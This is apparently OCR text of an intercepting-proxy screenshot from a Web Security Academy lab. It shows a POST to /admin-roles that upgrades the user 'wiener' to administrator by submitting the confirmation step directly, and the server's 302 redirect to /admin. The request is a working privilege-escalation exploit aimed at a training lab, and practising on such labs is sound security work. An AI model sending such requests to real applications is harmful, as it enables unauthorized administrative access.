 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0ad900330411502384a979d600dc009c.web-security-academy.net
3 Cookie: session=ac2F1XE9RbkoRQK8OsLtl9RutHHcDR6S
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0ad900330411502384a979d600dc009c.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0ad900330411502384a979d600dc009c.web-security-academy.net/admin-ro
les
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=1
19 Te: trailers
20
21 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6